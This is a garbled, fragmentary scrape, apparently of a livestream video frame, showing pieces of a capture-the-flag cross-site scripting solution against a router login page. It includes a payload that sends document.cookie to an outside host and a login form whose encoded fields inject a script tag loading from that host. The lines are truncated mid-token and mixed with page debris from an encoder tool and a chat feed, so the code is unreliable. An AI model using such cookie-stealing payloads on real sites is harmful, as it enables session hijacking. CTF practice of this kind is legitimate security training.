 xt/html");
f2", "a");
ue);
);
="https://gynvael.coldwind.pl/asdfasdf.php?session=' + document.cookie + '">');
in" method="post" action="https://router-ui.web.ctfcompetition.com/login">
name="username" value="&#x3C;script src=&#x22;">
ord" name="password" value="gynvael.coldwind.pl/asdfasdf.php&#x22;&#x3E;&#x3C;/script&#x3E;">
btn-block" type="submit">Sign in</button>
only encode unsafe and non-ASCII characters
allow named character references in output (inco
About this tool
Gynvael's
LIVESTREAM
feed
*** Today's livestream ***
questions
IRC/YT: KrzaQ / KrzaQ kq